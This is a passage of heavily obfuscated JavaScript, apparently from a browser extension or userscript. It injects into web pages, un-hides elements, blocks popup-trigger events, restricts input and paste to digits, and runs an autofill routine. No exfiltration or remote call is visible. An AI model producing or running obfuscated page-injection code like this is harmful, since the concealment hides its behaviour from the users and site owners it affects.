-0x248,_0x590e57,_0x325f15-0xac,_0x4f84da-0x18c)}try{_0x3a1a2e.style[_0x3082dc(0x303,0x911,0x95f,0x700)]='',_0x3a1a2e[_0x3082dc(_0x384a34._0x28da9e,0x483,-_0x384a34._0x4e00cb,-_0x384a34._0x14e417)+_0x297ba9(0x8ad,0x458,0x4be,_0x384a34._0x291e66)](_0x5b1170[_0x297ba9(_0x384a34._0x57f721,0x8b9,_0x384a34._0x101875,_0x384a34._0x225f89)]),_0x176017[_0x3082dc(_0x384a34._0xb38498,_0x384a34._0x4b2e3f,0xbe6,_0x384a34._0x370ad)]&&console[_0x3082dc(0x46e,_0x384a34._0xf8df86,_0x384a34._0x3ae70a,_0x384a34._0x35524b)](_0x5b1170[_0x297ba9(_0x384a34._0x14f660,-0x138,0xa17,_0x384a34._0x2d0222)],_0x3a1a2e.className||_0x3a1a2e.tagName)}catch(_0x3061c5){}});_0x3add07&&(_0x50c6e4.OymkS(_0x50c6e4[_0x5b5743(-_0x47e769._0x326e44,-_0x47e769._0x2131be,-0x343,-0x243)],_0x50c6e4[_0xdb9c33(0x2ee,0x725,_0x47e769._0x25b4d7,_0x47e769._0x4a63d6)])?(_0x3add07.disconnect(),_0x3add07=null):(_0x18abc1=_0x5b1170[_0xdb9c33(0xcd2,0x1302,0x8ff,0x12f7)](_0x5b1170.bcBjE,_0x57293f)+_0x5b1170[_0xdb9c33(_0x47e769._0x101447,_0x47e769._0x55115b,0x430,0xa3a)],_0x24e730.debugMode&&_0x43084b[_0xdb9c33(0x497,_0x47e769._0x1d401f,0x300,_0x47e769._0x4e70ed)](_0xdb9c33(_0x47e769._0x5b51ee,0xa5a,_0x47e769._0x462aa9,0xb79)+_0x5b5743(0x2e1,_0x47e769._0x1c269c,0x653,_0x47e769._0x2b6e68)+_0x5b5743(-0x13e,0x7c1,_0x47e769._0x2a4fa1,_0x47e769._0x424282)+_0xdb9c33(0x3bc,_0x47e769._0x178bef,-0x181,_0x47e769._0x3db45c))));_0x342a2f&&(_0x50c6e4.fhzyx(clearInterval,_0x342a2f),_0x342a2f=null);return}document[_0xdb9c33(_0x47e769._0x59ffe4,0x8d2,_0x47e769._0x1df77f,0xc5d)+'torAll'](_0x5b5743(0x7f2,-_0x47e769._0x124d74,-0x2d7,0x1ab)+_0x5b5743(0x463,-_0x47e769._0x5ee638,0x189,_0x47e769._0x4f3ab3)+_0x5b5743(_0x47e769._0x577552,0x85e,0x470,0xa54))[_0x5b5743(-_0x47e769._0x40b384,0x430,0x4e1,-0x17d)](_0x48e2f2=>{const _0x46da66={_0x2d758a:0x24f,_0x54576a:0x27b,_0x3a9424:0x402,_0xff4d68:0x9f4,_0x2bc75e:0xfd5,_0x5dc1c:0x129f,_0xa67602:0x5f1,_0x90f90e:0x1383,_0x112662:0xfe6,_0x5eb805:0x112a,_0x104914:0x989,_0x2d7811:0xf55,_0x141a01:0x3b2,_0xe247d8:0x18f,_0x20c206:0x631,_0x38f8e5:0x343,_0x38c0e0:0x53c,_0x11f025:0x409,_0x57d97b:0xd8a,_0x40b0c7:0x73b,_0xf304c:0x762,_0x5ae301:0xcde,_0x7a6539:0xa8e,_0x348c62:0x481,_0x4fc131:0x6ab,_0x4f024c:0xd33,_0x90f89a:0xfb0,_0x1fb921:0x73a,_0x556309:0x5ea,_0x2adee9:0x41c,_0x23e5e9:0x82f,_0x48e3e5:0x76f,_0x4b17d7:0x91a,_0x445f11:0x1db,_0x11db9f:0x52d,_0x2827d0:0x42e,_0x1ed156:0xa2a,_0x598dcb:0x2b6,_0x899cc:0x268,_0x5f1815:0x13a,_0x2efb19:0x4a,_0x7c697c:0x2a9,_0x65fa7b:0x8f1,_0x4331b8:0xaa0,_0x59ee2a:0x657,_0x2256ab:0x6b7,_0x115532:0x35c,_0x49956e:0x37b,_0x2b6dea:0x7cd,_0x1986c6:0x8aa,_0x3683c6:0xc57,_0x4607a2:0x1042,_0x3004a8:0xc85,_0x9ba67a:0xd77,_0x3f00c7:0x4c5,_0x1d47ff:0x89,_0x46586e:0x728,_0x488113:0x519,_0x205123:0x37c,_0x11b34f:0xf3,_0x5b3777:0x99,_0x480364:0x11f,_0x189888:0x984,_0x25b3e3:0xa60,_0x594790:0x7c1,_0x353b61:0xa64,_0x55f206:0x78e,_0x2359e6:0xfb6,_0x3230cc:0x97c,_0x5ce8e9:0x568,_0x3c5796:0xa90,_0x5d18ac:0x83f,_0x14c2ee:0x759,_0x300c1a:0xddf,_0x53cbbf:0xc31,_0x354e6f:0x93a,_0x1574b9:0x1110,_0x3b62af:0xaf3,_0x39f00b:0x4ff,_0x34c308:0x27e,_0x3715ca:0x3de,_0x54b963:0x695,_0x4982c8:0xe3a,_0x4901de:0x3fa,_0x578991:0x3cf,_0x1c75fb:0x366,_0x4e7249:0x6ad,_0x418173:0x3e1,_0x17c09b:0xcc},_0x47bcbf={_0xea530:0x67,_0x3cfcdb:0x1c4},_0x488973={_0x253638:0x9d5,_0x1a7fee:0x46a,_0x1d84e8:0x693},_0x50b2c3={_0x598b9e:0x84b,_0x11a813:0xc27},_0x58ee7f={_0x324571:0x119},_0x37c40f={_0x4a74f0:0x9a,_0x380bd7:0x125},_0x3cabea={'bhDGO':_0x50c6e4[_0x4b34f7(_0x363d9c._0x14dfa4,_0x363d9c._0x4d08a9,-0x95,0x3e5)],'OcLgc':_0x50c6e4.HzWHP,'Copxj':function(_0x136dd3,_0x3c063a){return _0x136dd3!==_0x3c063a},'KzzDQ':_0x2cf673(_0x363d9c._0x332c5c,0x884,0xa79,_0x363d9c._0x319db4),'dhNGW':_0x50c6e4[_0x4b34f7(_0x363d9c._0x1219d8,_0x363d9c._0x497654,_0x363d9c._0x24d963,_0x363d9c._0x51f181)],'fbDDh':_0x4b34f7(_0x363d9c._0x5305f8,0x19,_0x363d9c._0xecfcee,_0x363d9c._0x15b644),'mehgH':_0x50c6e4[_0x4b34f7(_0x363d9c._0x202967,0x8bf,0x6e8,_0x363d9c._0xd4be9f)],'ZIolM':_0x50c6e4.knwIc,'FEcWN':_0x50c6e4.VKtqo,'UJahD':_0x50c6e4[_0x4b34f7(_0x363d9c._0x381b5b,0xa56,0x9fc,_0x363d9c._0xaf3b44)],'AmGVo':function(_0x3e00d4,_0x217dd9){return _0x3e00d4>_0x217dd9},'Djlab':_0x50c6e4.mfLwm,'dyoek':function(_0x47aedb,_0xb9563b){return _0x47aedb===_0xb9563b},'EUejM':_0x50c6e4.opgdo,'WzGBf':function(_0x2dfc62,_0x176cb9){return _0x50c6e4.aJPXN(_0x2dfc62,_0x176cb9)},'butGm':_0x50c6e4[_0x4b34f7(-_0x363d9c._0x2985f7,0x565,-_0x363d9c._0x569601,-0xfe)],'gtpOs':_0x50c6e4[_0x2cf673(_0x363d9c._0xdacbc1,0x842,0xf72,_0x363d9c._0x51aa13)],'myyLl':_0x2cf673(_0x363d9c._0x2286e1,_0x363d9c._0x202967,0xbb6,0x915),'hoKCM':_0x50c6e4[_0x2cf673(_0x363d9c._0x285685,0x85d,_0x363d9c._0xc0a4ea,0x9bc)],'UQPOY':function(_0x138d1c,_0x3770af){return _0x138d1c!==_0x3770af},'Vldag':'bXLwK','otBOj':_0x4b34f7(_0x363d9c._0x3d71fd,_0x363d9c._0x4c159f,-_0x363d9c._0x4f073f,_0x363d9c._0x2b19b0)+_0x4b34f7(_0x363d9c._0x4e5de2,0x675,_0x363d9c._0x68ff20,_0x363d9c._0x25b8aa)+_0x2cf673(0x6a,-_0x363d9c._0x1a9cde,0xa24,0x42c)+'t:'};function _0x2cf673(_0x3b24fa,_0x382c89,_0x492a03,_0x34914d){return _0x5b5743(_0x3b24fa-_0x37c40f._0x4a74f0,_0x382c89-_0x37c40f._0x380bd7,_0x3b24fa,_0x34914d-0x429)}if(_0x50c6e4[_0x4b34f7(0x10b,0x9bd,-0xdb,_0x363d9c._0x47eea5)](_0x48e2f2[_0x4b34f7(0x67e,_0x363d9c._0xfb7814,_0x363d9c._0x32b088,_0x363d9c._0x3a6e0e)][_0x2cf673(0xe7b,_0x363d9c._0x15dbeb,_0x363d9c._0x860235,0xd49)],_0x2cf673(_0x363d9c._0x312f69,0xd03,_0x363d9c._0x144474,0x6f6))||_0x50c6e4[_0x2cf673(0x9b6,_0x363d9c._0x20bb4f,0xd01,_0x363d9c._0x1240e8)](_0x48e2f2[_0x2cf673(_0x363d9c._0x424d81,_0x363d9c._0xd9889e,_0x363d9c._0x3a7ce5,_0x363d9c._0xe601a4)].visibility,'hidden')){_0x48e2f2[_0x4b34f7(0x618,_0x363d9c._0x480e46,_0x363d9c._0x465e17,_0x363d9c._0x49db84)][_0x2cf673(0x8f1,0x1f3,-_0x363d9c._0x550b59,_0x363d9c._0x594557)]=_0x50c6e4.fqwec(_0x48e2f2[_0x4b34f7(0x2df,_0x363d9c._0x3a759b,_0x363d9c._0x20dd83,_0x363d9c._0x3a6e0e)][_0x2cf673(0x6ac,0x8cb,0x8d9,_0x363d9c._0x3d8e64)]||'',_0x50c6e4.sSsdO);if(_0x176017[_0x2cf673(0xb5e,_0x363d9c._0x1d8839,0x1314,0xead)]){if(_0x50c6e4[_0x2cf673(_0x363d9c._0x243444,_0x363d9c._0x333871,_0x363d9c._0x1fad47,_0x363d9c._0x39a884)](_0x50c6e4[_0x4b34f7(0x375,_0x363d9c._0x567097,_0x363d9c._0x36faa3,0x936)],_0x50c6e4[_0x4b34f7(_0x363d9c._0x1f9741,0xf61,0x961,_0x363d9c._0x3dc491)])){const _0x5bbfc2=_0x5b1170.JNuzV[_0x2cf673(0x164,-_0x363d9c._0x5b2571,0x8d6,_0x363d9c._0x2c1f15)]('|');let _0x2b18a1=0x1*0x1358+0x1d81*-0x1+-0x3*-0x363;while(!![]){switch(_0x5bbfc2[_0x2b18a1++]){case'0':_0x572af4[_0x4b34f7(_0x363d9c._0x229274,0x659,_0x363d9c._0x34c648,0xa93)]&&_0x591ba9[_0x4b34f7(0x5cb,0x527,0x3b,0x187)](_0x4b34f7(0xe2d,0x3af,0xc3f,0x8af)+_0x4b34f7(_0x363d9c._0x56280a,_0x363d9c._0x1f4dc6,0xe86,_0x363d9c._0x5a3c05)+'by\x20popup\x20t'+'rigger');continue;case'1':_0x243899[_0x2cf673(0x4b,0x8e6,0x330,0x434)+_0x2cf673(0x861,0x6eb,0x43b,_0x363d9c._0x2c5390)]();continue;case'2':_0x3cc22a[_0x2cf673(0x116c,0x9e6,_0x363d9c._0x5ba497,0xbd4)+_0x4b34f7(_0x363d9c._0x1dfa6a,_0x363d9c._0x11e3ed,0x95f,0x953)]();continue;case'3':return![];case'4':_0x41e585['stopImmedi'+_0x2cf673(0x623,-0x436,0x79f,0x210)+'tion']();continue}break}}else console[_0x4b34f7(-0xdc,-_0x363d9c._0x31aca8,-_0x363d9c._0x200e79,0x187)](_0x50c6e4[_0x2cf673(0xcbd,_0x363d9c._0x55a424,_0x363d9c._0x1cfcde,0x82b)],_0x48e2f2[_0x4b34f7(_0x363d9c._0xd8b352,-_0x363d9c._0x5086a9,_0x363d9c._0x1bcae9,_0x363d9c._0x57e667)]||_0x48e2f2[_0x2cf673(0xccf,_0x363d9c._0x3a861b,_0x363d9c._0x4ea924,_0x363d9c._0x39b015)])}}const _0x54780f=_0x48e2f2['parentElem'+'ent'];function _0x4b34f7(_0x404ec2,_0x3466a3,_0x5578cf,_0x1f3fb3){return _0xdb9c33(_0x1f3fb3- -0x310,_0x404ec2,_0x5578cf-_0x58ee7f._0x324571,_0x1f3fb3-0x13a)}_0x54780f&&Array[_0x2cf673(_0x363d9c._0x343b62,0x8fe,0x673,_0x363d9c._0x120794)](_0x54780f[_0x2cf673(_0x363d9c._0x595c1d,0x101d,0xc55,_0x363d9c._0x181ee2)])[_0x2cf673(_0x363d9c._0x54c132,-_0x363d9c._0x4fce74,_0x363d9c._0x5e47a6,0x2ac)](_0x5df0fb=>{const _0x37746b={_0xd31c3a:0x1a5,_0x45b449:0x1db,_0x45087a:0xad9,_0x1cbe7f:0x10b,_0x465b85:0x3b1,_0x180f7f:0x1f1,_0x428457:0x7e1,_0x48416d:0x1df,_0x4e0b28:0x3c3,_0x389c4a:0x965,_0x138308:0x4ef,_0x85bc3a:0x153,_0x5e1e5a:0x12b,_0x32c690:0x358,_0x5bc24b:0x84c,_0x26388f:0x10,_0x10251f:0xd24,_0x130cf2:0x9c0,_0x328c09:0x7a3,_0x17c41c:0x5b7,_0x22865c:0x907},_0x6648a3={_0xd861bd:0xbe},_0x57719e={_0x5c0003:0x344,_0x3b6f9f:0xf7},_0x27acd8={'PlStI':function(_0x2173fa,_0x48f199){function _0xb6d72a(_0x32b364,_0x4a8b8a,_0x160f43,_0x185d30){return _0x5f49(_0x185d30-0xdb,_0x4a8b8a)}return _0x3cabea[_0xb6d72a(_0x50b2c3._0x598b9e,0xc2a,_0x50b2c3._0x11a813,0xb19)](_0x2173fa,_0x48f199)},'KFPOk':_0x3cabea.KzzDQ,'eMCqs':_0x3b0b38(_0x46da66._0x2d758a,-0x21d,_0x46da66._0x54576a,_0x46da66._0x3a9424),'iefax':_0x3cabea.dhNGW,'pjskf':_0x3cabea[_0x4873dc(_0x46da66._0xff4d68,_0x46da66._0x2bc75e,0x9f0,_0x46da66._0x5dc1c)],'Qtyhy':_0x3cabea[_0x4873dc(0x3fd,0x4d1,0xa0b,_0x46da66._0xa67602)],'YbCMp':_0x3cabea[_0x4873dc(_0x46da66._0x90f90e,_0x46da66._0x112662,0xb6b,_0x46da66._0x5eb805)],'tPDvr':_0x3cabea[_0x4873dc(_0x46da66._0x104914,0x8df,_0x46da66._0x2d7811,0xbc4)],'YvsjW':_0x3cabea[_0x3b0b38(-_0x46da66._0x141a01,-0x498,-0x70,-0x2a5)],'MeLNQ':function(_0x4101c5,_0x5b78d7){return _0x4101c5<_0x5b78d7},'HVnsP':function(_0x5cbcdf,_0x1a4570){function _0x4db239(_0x3ab77b,_0x3e19ea,_0x154c66,_0x3e27d2){return _0x4873dc(_0x3ab77b-0xe3,_0x3ab77b- -_0x57719e._0x5c0003,_0x154c66-_0x57719e._0x3b6f9f,_0x154c66)}return _0x3cabea[_0x4db239(_0x488973._0x253638,_0x488973._0x1a7fee,0x373,_0x488973._0x1d84e8)](_0x5cbcdf,_0x1a4570)},'BqbKg':_0x3cabea[_0x3b0b38(_0x46da66._0xe247d8,0x91e,_0x46da66._0x20c206,_0x46da66._0x38f8e5)]};function _0x4873dc(_0x51c8a7,_0x22eb6c,_0x46466f,_0x1d8cff){return _0x4b34f7(_0x1d8cff,_0x22eb6c-_0x47bcbf._0xea530,_0x46466f-_0x47bcbf._0x3cfcdb,_0x22eb6c-0x5af)}function _0x3b0b38(_0x2b04d9,_0x419e56,_0x69cf6e,_0x1da5ee){return _0x4b34f7(_0x2b04d9,_0x419e56-0x15c,_0x69cf6e-0x1a5,_0x69cf6e- -_0x6648a3._0xd861bd)}if(_0x5df0fb[_0x4873dc(_0x46da66._0x38c0e0,0x4b9,0x5e4,_0x46da66._0x11f025)+'te'](_0x3b0b38(0x795,0xb4a,0x72c,_0x46da66._0x57d97b)+_0x3b0b38(-0x20b,0x68f,0xe5,-0x49d)))return;if(_0x3cabea[_0x3b0b38(-_0x46da66._0x40b0c7,0x15e,-0x1a9,0x1af)](_0x5df0fb,_0x48e2f2))return;if(_0x3cabea[_0x4873dc(_0x46da66._0xf304c,_0x46da66._0x5ae301,0xfd2,_0x46da66._0x7a6539)](_0x5df0fb[_0x3b0b38(0x361,_0x46da66._0x348c62,0x433,0xca)].display,_0x3cabea[_0x4873dc(_0x46da66._0x4fc131,_0x46da66._0x4f024c,_0x46da66._0x90f89a,_0x46da66._0x1fb921)])){if(_0x3cabea[_0x4873dc(0x58e,_0x46da66._0x556309,0x2f6,0x2ad)]('upJyh',_0x3cabea[_0x4873dc(0x4c9,0x676,0x66,0x40a)])){_0x5df0fb[_0x4873dc(0xa25,0xaa0,_0x46da66._0x2adee9,_0x46da66._0x23e5e9)]['setPropert'+'y'](_0x3cabea[_0x3b0b38(0xf31,_0x46da66._0x48e3e5,_0x46da66._0x4b17d7,0xa62)],_0x3b0b38(-_0x46da66._0x445f11,_0x46da66._0x11db9f,0x21e,0x6c4),_0x3cabea[_0x4873dc(0xa79,_0x46da66._0x2827d0,_0x46da66._0x1ed156,_0x46da66._0x598dcb)]),_0x5df0fb.style[_0x3b0b38(_0x46da66._0x899cc,_0x46da66._0x5f1815,_0x46da66._0x2efb19,0x5bb)+'y'](_0x3cabea[_0x3b0b38(-0x621,_0x46da66._0x7c697c,-0x227,-0x537)],_0x3cabea.KzzDQ,'important'),_0x5df0fb[_0x4873dc(_0x46da66._0x65fa7b,_0x46da66._0x4331b8,_0x46da66._0x59ee2a,0xf19)][_0x4873dc(0xb36,_0x46da66._0x2256ab,_0x46da66._0x115532,_0x46da66._0x49956e)+'y'](_0x4873dc(0xc2f,_0x46da66._0x2b6dea,_0x46da66._0x1986c6,0x821),'0',_0x3cabea.myyLl);if(_0x176017[_0x4873dc(_0x46da66._0x3683c6,_0x46da66._0x4607a2,0xd29,0xf3a)]){if(_0x3cabea[_0x4873dc(0x444,0x79a,_0x46da66._0x3004a8,_0x46da66._0x9ba67a)](_0x3cabea[_0x4873dc(0x640,_0x46da66._0x3f00c7,-_0x46da66._0x1d47ff,_0x46da66._0x46586e)],_0x4873dc(_0x46da66._0x2256ab,0xa29,0xc0c,_0x46da66._0x488113))){if(!_0xa12df)return![];return!!(_0x5d4727['offsetWidt'+'h']||_0x256921['offsetHeig'+'ht']||_0x349999[_0x3b0b38(-0x83,-_0x46da66._0x205123,_0x46da66._0x11b34f,0x567)+_0x4873dc(_0x46da66._0x5b3777,0x3e8,_0x46da66._0x480364,_0x46da66._0x189888)]()['length'])&&_0x27acd8[_0x4873dc(_0x46da66._0x25b3e3,0xc04,0x107d,0xef1)](_0x1dc4b1(_0x4f666b)[_0x4873dc(_0x46da66._0x594790,_0x46da66._0x353b61,0x444,_0x46da66._0x55f206)],_0x27acd8[_0x4873dc(0xa47,0xa41,_0x46da66._0x2359e6,_0x46da66._0x3230cc)])}else console[_0x3b0b38(_0x46da66._0x5ce8e9,-0x240,0xc9,-0x55b)](_0x3cabea[_0x4873dc(_0x46da66._0x3c5796,_0x46da66._0x5d18ac,_0x46da66._0x14c2ee,0x4d1)],_0x5df0fb[_0x3b0b38(_0x46da66._0x300c1a,_0x46da66._0x53cbbf,_0x46da66._0x354e6f,0x718)],_0x5df0fb.className||_0x5df0fb.id)}}else{const _0x3f6ca3={_0x16bd9c:0xf9,_0x5df7ee:0x527,_0x16693a:0x859,_0xd26da4:0xbb5,_0x4b1350:0xbe,_0x5a77fc:0x487,_0x2b2623:0x50d,_0x179715:0x48b,_0x2415a1:0x82c,_0x3cf3ed:0x8ff,_0x4beb68:0x1a9,_0x1e1f6b:0x510,_0x13257a:0x969,_0x35520c:0x136,_0x39ceee:0x759,_0x27016a:0x902,_0x2a5fa4:0x5a8,_0x1987dc:0x1f,_0x50e43e:0x820},_0x20b0bf={_0x162509:0x1f0,_0x2782e4:0x1b9};_0x252b7c[_0x4873dc(_0x46da66._0x1574b9,_0x46da66._0x3b62af,_0x46da66._0x39f00b,0xc65)+_0x3b0b38(0x3c1,0x373,_0x46da66._0x34c308,_0x46da66._0x3715ca)]=!![],_0xd79de8['addEventLi'+_0x4873dc(_0x46da66._0x54b963,0xa4e,0xe57,_0x46da66._0x4982c8)](_0x3cabea[_0x3b0b38(-_0x46da66._0x4901de,_0x46da66._0x578991,-0x1cd,_0x46da66._0x1c75fb)],function(_0x1fe50e){const _0x280caa={_0x55dc03:0x65b};function _0x4fd341(_0x4eafa4,_0x34bcf5,_0x399b12,_0x14902c){return _0x3b0b38(_0x14902c,_0x34bcf5-0x5f,_0x4eafa4-_0x280caa._0x55dc03,_0x14902c-0x101)}const _0xde41ad=[_0x27acd8[_0x4fd341(0x43b,_0x37746b._0xd31c3a,-_0x37746b._0x45b449,0x21d)],_0x27acd8[_0x5f3f3e(_0x37746b._0x45087a,-_0x37746b._0x1cbe7f,0x4c4,0x4e3)],_0x27acd8[_0x4fd341(_0x37746b._0x465b85,0x5cf,-_0x37746b._0x180f7f,_0x37746b._0x428457)],_0x27acd8[_0x5f3f3e(-0x75e,0xe2,0x18b,-_0x37746b._0x48416d)],_0x27acd8.YbCMp,_0x27acd8[_0x4fd341(_0x37746b._0x4e0b28,-0xe8,0x9f1,0x51b)],_0x27acd8.YvsjW];function _0x5f3f3e(_0x46a39c,_0x22dbc5,_0x2aa670,_0x15ecb0){return _0x4873dc(_0x46a39c-_0x20b0bf._0x162509,_0x15ecb0- -0x5dd,_0x2aa670-_0x20b0bf._0x2782e4,_0x22dbc5)}!_0xde41ad.includes(_0x1fe50e[_0x5f3f3e(_0x37746b._0x389c4a,0x87e,-0x135,_0x37746b._0x138308)])&&(_0x27acd8.MeLNQ(_0x1fe50e[_0x4fd341(0xaba,0x90d,0x547,0x5f2)],'0')||_0x27acd8[_0x5f3f3e(0x6e3,-_0x37746b._0x85bc3a,-_0x37746b._0x5e1e5a,0x2cf)](_0x1fe50e.key,'9'))&&!_0x1fe50e[_0x4fd341(_0x37746b._0x32c690,_0x37746b._0x5bc24b,0x5df,_0x37746b._0x26388f)]&&!_0x1fe50e[_0x5f3f3e(_0x37746b._0x10251f,_0x37746b._0x130cf2,_0x37746b._0x328c09,0x846)]&&_0x1fe50e[_0x4fd341(_0x37746b._0x17c41c,0x10d,0x60d,0xa62)+_0x4fd341(_0x37746b._0x22865c,0xf38,0x9c2,0xbec)]()}),_0x654661[_0x4873dc(0xac4,_0x46da66._0x4e7249,0x8f3,0x591)+_0x3b0b38(0x1d0,0x2d3,_0x46da66._0x418173,_0x46da66._0x17c09b)](_0x3cabea.OcLgc,function(_0x11e892){const _0x155fb6={_0xf44ee:0x15,_0xef7a5a:0x90},_0x53fffd={_0x3ca37d:0x67,_0x481031:0x647,_0xe5e3c7:0x50};_0x11e892[_0x58ad70(-_0x3f6ca3._0x16bd9c,_0x3f6ca3._0x5df7ee,_0x3f6ca3._0x16693a,0x149)+_0x58ad70(0x75c,0x877,_0x3f6ca3._0xd26da4,0xa66)]();const _0x29aedf=(_0x11e892[_0x3587ab(-0x6c3,-_0x3f6ca3._0x4b1350,-_0x3f6ca3._0x5a77fc,-_0x3f6ca3._0x2b2623)+'ata']||_0xd290ec[_0x3587ab(-0x74,-_0x3f6ca3._0x4b1350,0xf9,_0x3f6ca3._0x179715)+_0x58ad70(0xc3d,_0x3f6ca3._0x2415a1,_0x3f6ca3._0x3cf3ed,_0x3f6ca3._0x4beb68)])['getData'](_0x58ad70(0x127,_0x3f6ca3._0x1e1f6b,_0x3f6ca3._0x13257a,0x2ca));function _0x3587ab(_0x3c64f3,_0x4cb64d,_0x31d817,_0x1c217e){return _0x4873dc(_0x3c64f3-_0x53fffd._0x3ca37d,_0x4cb64d- -_0x53fffd._0x481031,_0x31d817-_0x53fffd._0xe5e3c7,_0x3c64f3)}function _0x58ad70(_0x5e9a7b,_0x218ea3,_0x3f76f6,_0x55e7cb){return _0x3b0b38(_0x5e9a7b,_0x218ea3-_0x155fb6._0xf44ee,_0x218ea3-0x5cb,_0x55e7cb-_0x155fb6._0xef7a5a)}const _0x4d3af0=_0x29aedf[_0x58ad70(_0x3f6ca3._0x35520c,_0x3f6ca3._0x39ceee,0x6f3,0x316)](/[^0-9]/g,'');_0xa185f3[_0x58ad70(0x683,_0x3f6ca3._0x27016a,0xba4,_0x3f6ca3._0x2a5fa4)+'d'](_0x27acd8[_0x3587ab(-_0x3f6ca3._0x1987dc,0x217,_0x3f6ca3._0x50e43e,0x4f)],![],_0x4d3af0)})}}})}),document['querySelec'+'torAll'](_0x50c6e4[_0x5b5743(_0x47e769._0x5dbb8b,0x21,0x98a,_0x47e769._0x4ba532)])[_0xdb9c33(0x1a2,-_0x47e769._0x11088e,_0x47e769._0x47caf6,-0x443)](_0x5e56f0=>{const _0x2ca856={_0x5f3b41:0xfb,_0x501d8f:0x83,_0x455939:0x42a};function _0x319b2b(_0x541d6c,_0x42de33,_0x1a6264,_0xb98cb4){return _0x5b5743(_0x541d6c-0x4e,_0x42de33-_0xc6574b._0x3ffc45,_0x1a6264,_0x541d6c-0x5f2)}function _0x190a2d(_0x58b7c1,_0x5af2fa,_0x2237b8,_0x16c690){return _0x5b5743(_0x58b7c1-_0x2ca856._0x5f3b41,_0x5af2fa-_0x2ca856._0x501d8f,_0x2237b8,_0x5af2fa-_0x2ca856._0x455939)}const _0x1e7ce0={};_0x1e7ce0[_0x190a2d(_0x41b249._0x5964b6,0x329,_0x41b249._0x53e4a0,0x48d)]=_0x5b1170[_0x190a2d(0x9d8,_0x41b249._0x470e44,_0x41b249._0x2b5f1d,_0x41b249._0x145d7e)],_0x1e7ce0[_0x190a2d(_0x41b249._0xa3e18b,0xbef,0x59c,0xee1)]=_0x5b1170.CiYlj;const _0x2f9c5b=_0x1e7ce0;_0x5b1170.HKtkj(_0x5b1170[_0x319b2b(_0x41b249._0x597a08,_0x41b249._0x78e09,0x8a6,_0x41b249._0x28cad6)],_0x5b1170[_0x190a2d(_0x41b249._0x21c0db,_0x41b249._0x466bce,_0x41b249._0x72a964,_0x41b249._0x38c71d)])?_0x5e56f0.style.display!==_0x190a2d(0x5ce,0x6f7,_0x41b249._0x1e2b9d,0x5d5)&&(_0x5e56f0[_0x190a2d(_0x41b249._0x39d3b8,0x90c,_0x41b249._0x31a68b,_0x41b249._0x389a15)][_0x319b2b(0xf12,0x1331,_0x41b249._0x54c2a3,_0x41b249._0x4eb2c3)]=_0x5b1170[_0x319b2b(_0x41b249._0x3214c6,_0x41b249._0x3db4f7,0x106d,0x960)],_0x176017[_0x319b2b(_0x41b249._0x3588c9,0xb0c,_0x41b249._0x1900f9,0x15c6)]&&(_0x5b1170[_0x190a2d(0x968,_0x41b249._0x34bd8f,-_0x41b249._0x4967b8,0xa0d)](_0x5b1170[_0x319b2b(0xf1d,0x10e7,0x8c9,0xd86)],_0x5b1170[_0x190a2d(0x7d9,0xd55,_0x41b249._0x3168f7,_0x41b249._0x2ac2f8)])?console[_0x190a2d(_0x41b249._0x4f4d19,0x5a2,_0x41b249._0x4ad634,_0x41b249._0xcbab6e)](_0x5b1170[_0x319b2b(_0x41b249._0x3b8848,0x2f2,_0x41b249._0x1e9109,0x425)],_0x5e56f0[_0x190a2d(0x63e,0x6b0,_0x41b249._0x8cb9fc,_0x41b249._0x2f121a)]||_0x5e56f0[_0x319b2b(0xfdb,_0x41b249._0x5b7e94,_0x41b249._0x17afff,0xfc9)]):_0x4d96ce[_0x190a2d(0xb38,_0x41b249._0x42b23f,_0x41b249._0x38d665,0xf65)]&&_0x1605f9.log(_0x2f9c5b.BGzAI))):_0x2520f4[_0x319b2b(0x76a,_0x41b249._0x429fba,_0x41b249._0x17dba1,0x2be)](_0x2f9c5b[_0x319b2b(_0x41b249._0x4565e2,0x7a8,_0x41b249._0x728f3c,0xab4)],_0x53ad19)})}}function _0x23e2ff(){const _0x2332d9={_0x97402c:0x9b3,_0x320221:0x880},_0x49b055={_0xd41c35:0x172},_0x68056c={_0x390b37:0x1c3},_0x4112e5={_0x5084c8:0x2fa,_0x23e3cd:0x70},_0x5f13fd={_0x460c9a:0x35e};function _0x2b0194(_0x2e8c6c,_0x15f869,_0x2c5912,_0x100cfd){return _0x361eb8(_0x2c5912,_0x15f869-0x3e,_0x100cfd- -_0x5f13fd._0x460c9a,_0x100cfd-0x85)}function _0x329a1f(_0x53bfe4,_0x2d51d5,_0x96c422,_0x5a29ec){return _0x43f984(_0x5a29ec,_0x2d51d5-_0x4112e5._0x5084c8,_0x96c422-_0x4112e5._0x23e3cd,_0x5a29ec-0x157)}const _0x4b764d={'VGoMJ':'[AUTOFILL]'+_0x2b0194(0x393,-0x1d7,0x760,_0x3c4436._0x3f6394)+'eady\x20in\x20pr'+_0x329a1f(_0x3c4436._0x2774bf,_0x3c4436._0x174567,-0x441,0x146)+_0x329a1f(0x7f5,_0x3c4436._0x3d43b4,0x9c0,0xaa3)+_0x329a1f(_0x3c4436._0x18825c,0xa4a,_0x3c4436._0x9b3eb3,0xe8d)+'l','xmJUH':function(_0x452711){return _0x50c6e4.fREJE(_0x452711)}};if(_0x50c6e4[_0x329a1f(_0x3c4436._0x2ee7fa,_0x3c4436._0x55c9b8,0xb56,0x5ee)](_0x50c6e4.jQGYN,_0x50c6e4[_0x2b0194(-0x1f,-0x4c,0x199,_0x3c4436._0x21ddc5)]))_0xfb05ac[_0x2b0194(0x1f2,_0x3c4436._0x42ac43,0x11d,0xdf)](_0x4b764d[_0x329a1f(_0x3c4436._0x456e69,0xef,-0x499,-_0x3c4436._0x2badf6)]);else{if(_0x3add07)return;const _0x40d056=_0x176017['injectionM'+_0x2b0194(_0x3c4436._0x4e3e44,_0x3c4436._0x5b2e95,_0x3c4436._0x33f83b,0x513)][_0x329a1f(0x10ba,0xa6d,_0x3c4436._0x4cc55f,_0x3c4436._0x3d5906)](_0xba1def=>_0xba1def[_0x329a1f(0x4f9,0xf3,-0x474,-0x468)+_0x329a1f(-0xd0,0x20f,-0xa,-0x456)]||_0xba1def.insertMode===_0x2b0194(0x630,0x38d,0x20b,0x1a4)||_0xba1def[_0x329a1f(-0x3c8,0x186,0x2c7,-0xec)]==='replace-si'+_0x329a1f(0x6b9,0xc49,0x10b7,0x86e));if(!_0x40d056){_0x176017[_0x329a1f(_0x3c4436._0x4ea735,_0x3c4436._0xbf59a5,0x1224,0xa7e)]&&(_0x50c6e4[_0x329a1f(0x14d,_0x3c4436._0x3abb71,-0x1d5,0x7be)]!==_0x50c6e4[_0x2b0194(_0x3c4436._0xf438d6,_0x3c44